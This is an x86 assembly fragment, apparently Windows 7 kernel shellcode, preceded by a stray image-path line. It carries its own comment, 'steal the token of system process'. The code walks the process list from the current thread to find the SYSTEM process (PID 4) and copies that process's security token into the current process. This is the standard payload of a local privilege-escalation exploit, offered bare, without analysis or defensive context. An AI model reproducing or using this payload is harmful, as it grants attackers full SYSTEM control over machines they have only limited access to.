 //steal the token of system process
pushad
xor eax, eax
mov eax, fs:[eax + 0x124] ; _KTHREAD is located at FS : [0x124]
mov eax, [eax + 0x50] ; Get nt!_KTHREAD.aPCsTATE.pROCESS
mov ecx, eax ; copy current process _EPROCESS structure
mov edx, 4 ;win7 system process PID = 4
//serch system process eprocess
SearchSystemPID:
mov eax, [eax + 0x0b8]
sub eax,0x0b8
cmp [eax + 0x0b4],edx
jne SearchSystemPID
mov edx, [eax + 0x0f8] ;Get system process token
mov [ecx + 0x0f8],edx ;Mov system process token to current process
popad